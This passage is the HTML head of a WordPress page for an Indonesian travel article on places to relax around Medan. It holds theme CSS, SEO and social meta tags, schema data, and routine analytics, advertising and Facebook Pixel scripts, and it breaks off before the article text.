.td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{padding-top:93.9%}.td-related-row [class*=td-related-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td_block_big_grid_fl_10 .td_module_mx25{width:100%}.td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25{float:left}.td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25:first-child{margin-bottom:3px}.td-related-row [class*=td-related-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-related-row .td-related-span4{width:33.33333333%;padding-left:0;padding-right:21px}@media (max-width:500px){.td-related-row .td-related-span4{padding-right:10px}.td-related-row{margin-right:-10px}}.td_block_related_posts{position:relative}.td_block_related_posts .td-module-thumb{margin-bottom:7px}.td_block_related_posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin-top:0}@media (max-width:767px){.td_block_related_posts .td-module-thumb{margin-bottom:0}.td_block_related_posts .td-module-title{font-size:17px;line-height:23px}.td_block_related_posts .td-related-span4{width:100%}.td_block_related_posts .td-module-image{position:absolute;width:100px}.td_block_related_posts .item-details{padding-left:110px;min-height:70px;margin-bottom:26px}.td-related-title>.td-related-right{margin-right:0!important}}.td_block_related_posts .td-next-prev-wrap{margin-top:0}.td_block_template_1 .td-related-title{border-bottom:2px solid var(--td_theme_color,#4db2ec)}.td_block_template_1 .td-related-title a{line-height:1;padding:9px 12px 5px}@media (max-width:319px){.td_block_template_1 .td-related-title a{width:100%;font-size:12px!important}}.td_block_template_1 .td-related-title .td-cur-simple-item{background-color:var(--td_header_color,#222);color:#fff}.td_block_template_1 .td-related-title .td-cur-simple-item:hover{color:#fff}.td-related-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;line-height:1;margin-top:0;margin-bottom:27px}.td-related-title>.td-related-left,.td-related-title>.td-related-right{display:inline-block;white-space:nowrap}@media (max-width:320px){.td-related-title>.td-related-left,.td-related-title>.td-related-right{font-size:13px!important}}@-moz-document url-prefix(){.td_block_template_1 .td-related-title>.td-related-left,.td_block_template_1 .td-related-title>.td-related-right{padding:8px 12px 6px}}.td_mod_related_posts:hover h3>a{color:var(--td_theme_color,#4db2ec)}.td-parallax-header{margin-bottom:60px}@media (min-width:768px) and (max-width:1018px){.td-parallax-header{margin-bottom:36px}}@media (max-width:767px){.td-parallax-header{margin-bottom:25px}}.wpb_video_wrapper{margin-bottom:26px}.wpb_video_wrapper .fb-video{margin-bottom:0}.wpb_video_wrapper iframe{display:block}.wpb_video_wrapper video{max-width:100%}.td-full-screen-header-image-wrap{position:relative;overflow:hidden}#td-full-screen-header-image{top:0;right:0;left:0;z-index:0;height:100%;text-align:center}.td-pulldown-filter-list{display:none}.td-category-header .td-icon-menu-down{font-size:9px;margin-left:5px;position:relative;top:-1px}.td-category-siblings{z-index:2;opacity:0;width:744px;position:relative}@media (min-width:768px) and (max-width:1018px){.td-category-siblings{width:560px}}@media (max-width:767px){.td-category-siblings{margin-right:0;width:auto}.td-more-articles-box{display:none!important}}.td-category-siblings .td-category{display:inline-block;vertical-align:top;height:20px;overflow:hidden}.td-js-loaded .td-category-siblings{opacity:1;-webkit-transition:opacity .3s;transition:opacity .3s}.td-more-articles-box{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);position:fixed;width:341px;bottom:48px;right:-384px;background-color:#fff;padding:16px 20px 0;border-style:solid;border-color:var(--td_grid_border_color,#ededed);border-width:1px 0 1px 1px;z-index:9999;visibility:hidden;-webkit-transition:.5s cubic-bezier(.265, .365, .26, .865);-moz-transition:.5s cubic-bezier(.265, .365, .26, .865);-o-transition:.5s cubic-bezier(.265, .365, .26, .865);transition:all .5s cubic-bezier(.265, .365, .26, .865)}.td-more-articles-box-title{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);color:#222;font-size:17px;font-weight:600;line-height:30px;display:inline-block;text-align:center;min-width:300px;margin-bottom:18px}.td-content-more-articles-box .td_module_1{padding-bottom:20px}.td-content-more-articles-box .td-module-thumb{height:auto!important}.td-close-more-articles-box{display:inline-block;cursor:pointer;position:absolute;left:14px;top:21px;line-height:26px;padding:2px 11px;font-size:17px}.td-front-end-display-block{right:0;visibility:visible}.td-footer-wrapper{background-color:#222;padding-top:54px;padding-bottom:20px;color:#eaeaea;position:relative}@media (min-width:768px) and (max-width:1018px){.td-footer-wrapper{padding-top:44px}}.td-footer-wrapper .td_block_wrap{padding-bottom:0;margin-bottom:48px;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}@media (max-width:767px){.td-footer-wrapper{padding-top:40px}.td-footer-wrapper .td_block_wrap{margin-bottom:38px}}.td-footer-wrapper:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:auto;background-position:center bottom;transform:translateZ(0);-webkit-transform:translateZ(0)}.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title label,.td-footer-wrapper .block-title span{background-color:transparent;color:#fff;padding:6px 0 5px;line-height:1}.td-footer-wrapper .block-title{border-bottom:0;font-size:18px;font-weight:700;margin-bottom:30px;margin-top:2px}.td-footer-wrapper a{color:#fff}.td-footer-wrapper ul{margin-bottom:0}.td-footer-wrapper li{margin-left:0}.footer-logo-wrap{margin-bottom:20px}@media (max-width:767px){.td-footer-wrapper .block-title{margin-bottom:21px}.td-footer-wrapper .widget .block-title{margin-bottom:13px}.td-footer-wrapper .td-pb-span4{margin-bottom:38px}.td-footer-wrapper .td-pb-span4:last-child{margin-bottom:0}.footer-logo-wrap img{max-width:70%}}.footer-text-wrap .footer-email-wrap{padding:21px 0}.footer-text-wrap .footer-email-wrap a{color:var(--td_theme_color,#4db2ec)}.footer-text-wrap{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.td-social-style-2 .td-social-icon-wrap{display:inline-block;margin:5px 10px 10px 0}.td-social-style-2 .td-social-icon-wrap:last-child{margin-right:0}.td-social-style-2 .td-icon-font{font-size:14px;width:40px;height:40px;line-height:40px;background-color:rgba(255,255,255,.03);position:relative}.td-social-style-2 .td-icon-font:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;border:1px solid #fff;opacity:.03}@media (min-width:768px) and (max-width:1018px){.td-social-style-2 .td-icon-font{font-size:12px;width:32px;height:32px;line-height:32px}}.td-social-style-2 .td-icon-instagram{font-size:16px}.td-footer-bottom-full{margin-top:12px;padding-top:50px;padding-bottom:30px}.td-footer-bottom-full .td-container{position:relative}.td-footer-bottom-full .td-container:before{content:'';height:1px;background-color:rgba(255,255,255,.1);position:absolute;top:-50px;width:80%;left:50%;margin-left:-40%}.td-footer-bottom-full .block-title{margin-bottom:26px}@media (max-width:767px){.td-footer-bottom-full{text-align:center;padding-bottom:0}.td-footer-bottom-full .block-title{margin-bottom:21px}}.td-footer-bottom-full .footer-email-wrap{padding-bottom:0}.td-footer-bottom-full .footer-logo-wrap{margin-top:35px;margin-bottom:0}.td-footer-template-14{padding:0}.td-footer-template-14 .td-footer-bottom-full{margin-top:0;padding-top:42px;padding-bottom:40px}@media (max-width:767px){.td-footer-bottom-full .footer-logo-wrap{margin-top:0}.td-footer-bottom-full .td-pb-row>div{margin-bottom:50px}.td-footer-bottom-full .td-pb-row>div:last-child{margin-bottom:0}.td-footer-template-14 .td-footer-bottom-full{padding-top:30px;padding-bottom:20px}}.td-block-title a,.td-block-title span{display:inline-block}.td_block_template_1 .block-title{text-align:left}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196, 54, 78, .7)}.footer-social-wrap a:hover,.footer-text-wrap .footer-email-wrap a,.header-search-wrap .result-msg a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.td-mega-span h3 a:hover,.td-social-icon-wrap>a:hover,.td_mod_mega_menu:hover .entry-title a,.td_mod_related_posts:hover h3>a,.top-header-menu .current-menu-item>a,.top-header-menu li a:hover{color:#c4364e}.td-theme-wrap .header-search-wrap .result-msg a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a{color:#c4364e!important}#nsl-notices-fallback{position:fixed;right:10px;top:10px;z-index:10000}.admin-bar #nsl-notices-fallback{top:42px}#nsl-notices-fallback>div{position:relative;background:#fff;border-left:4px solid #fff;box-shadow:0 1px 1px 0 rgba(0,0,0,.1);margin:5px 15px 2px;padding:1px 20px}#nsl-notices-fallback>div.error{display:block;border-left-color:#dc3232}#nsl-notices-fallback>div.updated{display:block;border-left-color:#46b450}#nsl-notices-fallback p{margin:.5em 0;padding:2px}#nsl-notices-fallback>div:after{position:absolute;right:5px;top:5px;content:'\00d7';display:block;height:16px;width:16px;line-height:16px;text-align:center;font-size:20px;cursor:pointer}.swg-dialog,.swg-toast{box-sizing:border-box;background-color:#fff!important}.swg-toast{position:fixed!important;bottom:0!important;max-height:46px!important;z-index:2147483647!important;border:none!important}@media (min-width:871px) and (min-height:641px){.swg-dialog.swg-wide-dialog{width:870px!important;left:-435px!important}}@media (max-width:640px),(max-height:640px){.swg-dialog,.swg-toast{width:480px!important;left:-240px!important;margin-inline-start:calc(100vw - 100vw / 2)!important;border-top-left-radius:8px!important;border-top-right-radius:8px!important;box-shadow:rgba(60,64,67,.3) 0 1px 1px,rgba(60,64,67,.15) 0 1px 4px 1px!important}}@media (min-width:641px) and (min-height:641px){.swg-dialog{width:630px!important;left:-315px!important;margin-inline-start:calc(100vw - 100vw / 2)!important;background-color:transparent!important;border:none!important}.swg-toast{border-radius:4px!important;bottom:8px!important;box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12)!important;left:8px!important}}@media (max-width:480px){.swg-dialog,.swg-toast{width:100%!important;left:0!important;right:0!important;margin-inline-start:0!important}}html.swg-disable-scroll,html.swg-disable-scroll *{overflow:hidden!important}.swg-mini-prompt-title-container{display:-ms-flexbox;display:flex;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.swg-mini-prompt-close-button-container{display:block;margin-left:4px;padding:12px;position:relative}.swg-smart-button{background:0 0;border:none;border-radius:0;min-height:126px;min-width:300px;overflow:hidden;padding:0;position:relative;width:300px}.swg-smart-button:focus{outline:0}.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity .3s;transition:opacity .3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-handler,.td-social-network{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-handler .td-social-but-icon,.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:.08}.td-social-share-text{margin-right:18px}.td-social-share-text:after,.td-social-share-text:before{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-icon,.td-social-but-text{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-social-facebook i,.td-social-handler i{font-size:14px}.td-social-mail i,.td-social-print i{font-size:15px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}.td-social-copy_url{position:relative}.td-social-copy_url-disabled{pointer-events:none}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-text,.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text{display:none!important}}.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_7.td-a-rec{text-align:center}.tdi_7.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}div.nsl-container[data-align=left]{text-align:left}div.nsl-container[data-align=center]{text-align:center}div.nsl-container[data-align=right]{text-align:right}div.nsl-container div.nsl-container-buttons a[data-plugin=nsl]{text-decoration:none;box-shadow:none;border:0}div.nsl-container .nsl-container-buttons{display:flex;padding:5px 0}div.nsl-container.nsl-container-block .nsl-container-buttons{display:inline-grid;grid-template-columns:minmax(145px,auto)}div.nsl-container-block .nsl-container-buttons a{flex:1 1 auto;display:block;margin:5px 0;width:100%}div.nsl-container .nsl-button{cursor:pointer;vertical-align:top;border-radius:4px}div.nsl-container .nsl-button-default{color:#fff;display:flex}div.nsl-container .nsl-button-svg-container{flex:0 0 auto;padding:8px;display:flex;align-items:center}div.nsl-container svg{height:24px;width:24px;vertical-align:top}div.nsl-container .nsl-button-default div.nsl-button-label-container{margin:0 24px 0 12px;padding:10px 0;font-family:Helvetica,Arial,sans-serif;font-size:16px;line-height:20px;letter-spacing:.25px;overflow:hidden;text-align:center;text-overflow:clip;white-space:nowrap;flex:1 1 auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-transform:none;display:inline-block}div.nsl-container .nsl-button-google[data-skin=light]{box-shadow:inset 0 0 0 1px #747775;color:#1f1f1f}div.nsl-container .nsl-button-google[data-skin=dark]{box-shadow:inset 0 0 0 1px #8e918f;color:#e3e3e3}div.nsl-container .nsl-button-google div.nsl-button-label-container{font-family:"Roboto Medium",Roboto,Helvetica,Arial,sans-serif}div.nsl-container .nsl-button-facebook[data-skin=white]{color:#000;box-shadow:inset 0 0 0 1px #000}div.nsl-container .nsl-button-facebook[data-skin=light]{color:#1877f2;box-shadow:inset 0 0 0 1px #1877f2}.nsl-container{clear:both}.nsl-disabled-provider .nsl-button{filter:grayscale(1);opacity:.8}#nsl-redirect-overlay{display:flex;flex-direction:column;justify-content:center;align-items:center;position:fixed;z-index:1000000;left:0;top:0;width:100%;height:100%;backdrop-filter:blur(1px);background-color:RGBA(0,0,0,.32)}#nsl-redirect-overlay-container{display:flex;flex-direction:column;justify-content:center;align-items:center;background-color:#fff;padding:30px;border-radius:10px}#nsl-redirect-overlay-spinner{content:'';display:block;margin:20px;border:9px solid RGBA(0,0,0,.6);border-top:9px solid #fff;border-radius:50%;box-shadow:inset 0 0 0 1px RGBA(0,0,0,.6),0 0 0 1px RGBA(0,0,0,.6);width:40px;height:40px;animation:2s linear infinite nsl-loader-spin}@keyframes nsl-loader-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}#nsl-redirect-overlay-title{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:18px;font-weight:700;color:#3c434a}#nsl-redirect-overlay-text{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;text-align:center;font-size:14px;color:#3c434a}#nsl-custom-login-form-1 .nsl-container{display:none}#nsl-custom-login-form-1 .nsl-container-embedded-login-layout-below{clear:both;padding:20px 0 0}.login form{padding-bottom:20px}</style>
	<meta name="description" content="3 tempat wisata di medan yang cocok untuk bersantai. Sumatera Utara, yang mempunyai kota medan menawarkan keindahan pemandangannya hadir dalam berbagai bentuk gunung, gunung berapi, danau, hutan, pulau, air terjun, dan banyak lagi." />
	<link rel="canonical" href="https://hitput.com/tempat-wisata-di-medan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="3 Tempat Wisata Di Medan Yang Cocok Untuk Bersantai" />
	<meta property="og:description" content="3 tempat wisata di medan yang cocok untuk bersantai. Sumatera Utara, yang mempunyai kota medan menawarkan keindahan pemandangannya hadir dalam berbagai bentuk gunung, gunung berapi, danau, hutan, pulau, air terjun, dan banyak lagi." />
	<meta property="og:url" content="https://hitput.com/tempat-wisata-di-medan/" />
	<meta property="og:site_name" content="Hitputcom" />
	<meta property="article:publisher" content="https://www.facebook.com/hitputcom/" />
	<meta property="article:published_time" content="2020-08-30T03:57:59+00:00" />
	<meta property="article:modified_time" content="2020-08-30T05:54:23+00:00" />
	<meta property="og:image" content="https://hitput.com/wp-content/uploads/2019/04/images-2-3.jpeg" />
	<meta property="og:image:width" content="682" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="wildan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="3 Tempat Wisata Di Medan Yang Cocok Untuk Bersantai" />
	<meta name="twitter:description" content="3 tempat wisata di medan yang cocok untuk bersantai. Sumatera Utara, yang mempunyai kota medan menawarkan keindahan pemandangannya hadir dalam berbagai bentuk gunung, gunung berapi, danau, hutan, pulau, air terjun, dan banyak lagi." />
	<meta name="twitter:image" content="https://hitput.com/wp-content/uploads/2019/04/images-2-3.jpeg" />
	<meta name="twitter:creator" content="@hitputcom" />
	<meta name="twitter:site" content="@hitputcom" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="wildan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hitput.com/tempat-wisata-di-medan/#article","isPartOf":{"@id":"https://hitput.com/tempat-wisata-di-medan/"},"author":{"name":"wildan","@id":"https://hitput.com/#/schema/person/6fd16e95bbb12b1b9af1a53ba4e5dbec"},"headline":"3 Tempat Wisata Di Medan Yang Cocok Untuk Bersantai","datePublished":"2020-08-30T03:57:59+00:00","dateModified":"2020-08-30T05:54:23+00:00","mainEntityOfPage":{"@id":"https://hitput.com/tempat-wisata-di-medan/"},"wordCount":502,"commentCount":0,"publisher":{"@id":"https://hitput.com/#organization"},"image":{"@id":"https://hitput.com/tempat-wisata-di-medan/#primaryimage"},"thumbnailUrl":"https://hitput.com/wp-content/uploads/2019/04/images-2-3.jpeg","keywords":["Air Panas Sipoholan","Dolok Tinggi Raja","Info Wisata","Pantai Salju","Tempat Wisata di Medan","travel","Wisata ke Medan","wisata medan"],"articleSection":["Hitfoodtravel","Hitravel"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hitput.com/tempat-wisata-di-medan/#respond"]}]},{"@type":"WebPage","@id":"https://hitput.com/tempat-wisata-di-medan/","url":"https://hitput.com/tempat-wisata-di-medan/","name":"3 Tempat Wisata Di Medan Yang Cocok Untuk Bersantai - Hitputcom","isPartOf":{"@id":"https://hitput.com/#website"},"primaryImageOfPage":{"@id":"https://hitput.com/tempat-wisata-di-medan/#primaryimage"},"image":{"@id":"https://hitput.com/tempat-wisata-di-medan/#primaryimage"},"thumbnailUrl":"https://hitput.com/wp-content/uploads/2019/04/images-2-3.jpeg","datePublished":"2020-08-30T03:57:59+00:00","dateModified":"2020-08-30T05:54:23+00:00","description":"3 tempat wisata di medan yang cocok untuk bersantai. Sumatera Utara, yang mempunyai kota medan menawarkan keindahan pemandangannya hadir dalam berbagai bentuk gunung, gunung berapi, danau, hutan, pulau, air terjun, dan banyak lagi.","breadcrumb":{"@id":"https://hitput.com/tempat-wisata-di-medan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hitput.com/tempat-wisata-di-medan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hitput.com/tempat-wisata-di-medan/#primaryimage","url":"https://hitput.com/wp-content/uploads/2019/04/images-2-3.jpeg","contentUrl":"https://hitput.com/wp-content/uploads/2019/04/images-2-3.jpeg","width":682,"height":450,"caption":"Tempat Wisata di Medan"},{"@type":"BreadcrumbList","@id":"https://hitput.com/tempat-wisata-di-medan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hitput.com/"},{"@type":"ListItem","position":2,"name":"3 Tempat Wisata Di Medan Yang Cocok Untuk Bersantai"}]},{"@type":"WebSite","@id":"https://hitput.com/#website","url":"https://hitput.com/","name":"Hitputcom","description":"Info Lifestyle Terkini","publisher":{"@id":"https://hitput.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hitput.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://hitput.com/#organization","name":"PT HITPUT VISUAL MEDIA","alternateName":"HITPUTCOM","url":"https://hitput.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hitput.com/#/schema/logo/image/","url":"https://hitput.com/wp-content/uploads/2020/01/cropped-LOGO-PT-HVM.jpg","contentUrl":"https://hitput.com/wp-content/uploads/2020/01/cropped-LOGO-PT-HVM.jpg","width":512,"height":512,"caption":"PT HITPUT VISUAL MEDIA"},"image":{"@id":"https://hitput.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/hitputcom/","https://x.com/hitputcom","https://www.instagram.com/hitputcom/","https://www.linkedin.com/in/hitput-dotcom-b37835139/","https://id.pinterest.com/hitputcom/","https://www.youtube.com/channel/UCKdx4k2eMpMBKFNrguUzt8w"]},{"@type":"Person","@id":"https://hitput.com/#/schema/person/6fd16e95bbb12b1b9af1a53ba4e5dbec","name":"wildan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hitput.com/#/schema/person/image/","url":"//www.gravatar.com/avatar/11a1a2bedba63f17169ebe4fe66f90af?s=96&#038;r=g&#038;d=mm","contentUrl":"//www.gravatar.com/avatar/11a1a2bedba63f17169ebe4fe66f90af?s=96&#038;r=g&#038;d=mm","caption":"wildan"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Hitputcom &raquo; Feed" href="https://hitput.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hitputcom &raquo; Comments Feed" href="https://hitput.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hitputcom &raquo; 3 Tempat Wisata Di Medan Yang Cocok Untuk Bersantai Comments Feed" href="https://hitput.com/tempat-wisata-di-medan/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'></style>
<style id='wp-block-library-inline-css' type='text/css'></style>
<style id='classic-theme-styles-inline-css' type='text/css'></style>






<style id='td-theme-inline-css' type='text/css'></style>



<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://hitput.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>

	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var ajaxurl = 'https://hitput.com/wp-admin/admin-ajax.php';</script>

<meta name="ahrefs-site-verification" content="98016489f97e9d24a99c657de1e043f27d9af008fd699cfd9887aa9e8fdeb9b9">

<meta name="google-site-verification" content="BEBWvpA6R-bNksLvbtTq7sO0JVzzoaSBtemSP4lgngY" />

<meta name="msvalidate.01" content="CAD0D7DE5AFEC63CEAD4004CE440D623" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77357166-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-77357166-1');
</script>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script type="rocketlazyloadscript"> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-1569914191885129", enable_page_level_ads: true }); </script>


<meta name="p:domain_verify" content="5f46e60a3fd6e9032ea6a8328dc368b4"/>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '242932622960585');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=242932622960585&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script type="rocketlazyloadscript" data-minify="1" async custom-element="amp-auto-ads"
        data-rocket-src="https://hitput.com/wp-content/cache/min/1/v0/amp-auto-ads-0.1.js?ver=1762936234">
</script>

<!-- Global site tag (gtag.js) - Google Ads: 875994110 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-875994110"></script> <script type="rocketlazyloadscript"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-875994110'); </script>

<meta name="p:domain_verify" content="80c7e836c17160c649566e937387cfe6"/>
<link rel="preload" href="https://hitput.com/wp-content/plugins/snax/css/snaxicon/fonts/snaxicon.woff" as="font" type="font/woff" crossorigin="anonymous"><link rel="amphtml" href="https://hitput.com/tempat-wisata-di-medan/?amp">
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

